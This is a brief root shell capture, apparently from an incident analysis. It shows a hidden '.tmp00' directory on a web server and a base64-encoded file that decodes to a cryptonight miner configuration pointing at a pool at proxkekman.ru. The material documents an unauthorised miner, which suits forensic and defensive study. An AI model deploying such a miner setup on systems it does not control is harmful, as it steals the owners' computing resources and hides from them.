 [root@web1 .tmp00]#
[root@web1 .tmp00]# more cfgi
ew0KCSJhbGdvIjogImNyeXB0b25pZ2h0IiwNCgkiYXV0b3NhdmUiOiBmYWxzZSwNCgkiYmFja2dyb3VuZCI6IGZhbHNlLA0KCSJjb2xvcnMiOiB0cnVlLA0K
CSJyZXRyaWVzIjogNSwNCgkicmV0cnktcGF1c2UiOiA1LA0KCSJzeXNsb2ciOiBmYWxzZSwNCgkicHJpbnQtdGltZSI6IDYwLA0KCSJhdiI6IDAsDQoJInNh
ZmUiOiBmYWxzZSwNCgkiY3B1LXByaW9yaXR5IjogbnVsbCwNCgkiY3B1LWFmZmluaXR5IjogbnVsbCwNCgkiZG9uYXRlLWxldmVsIjogMCwNCgkidGhyZWFk
cyI6IDgsDQoJInBvb2xzIjogWw0KCQl7DQoJCQkidXJsIjogInByb3hrZWttYW4ucnU6ODA4MCIsDQoJCQkidXNlciI6ICIwYzgyY2M1Ny03ZGFlLTRkNGIt
YTQwOS0xMmFmY2M0NTEzNmUiLA0KCQkJInBhc3MiOiAieCIsDQoJCQkia2VlcGFsaXZlIjogdHJ1ZSwNCgkJCSJuaWNlaGFzaCI6IGZhbHNlLA0KCQkJInZh
cmlhbnQiOiAiciIsDQoJCQkidGxzIjogZmFsc2UsDQoJCQkidGxzLWZpbmdlcnByaW50IjogbnVsbA0KCQl9DQoJXSwNCgkiYXBpIjogew0KCQkicG9ydCI6
IDAsDQoJCSJhY2Nlc3MtdG9rZW4iOiBudWxsLA0KCQkid29ya2VyLWlkIjogbnVsbA0KCX0NCn0A
[root@web1 .tmp00]#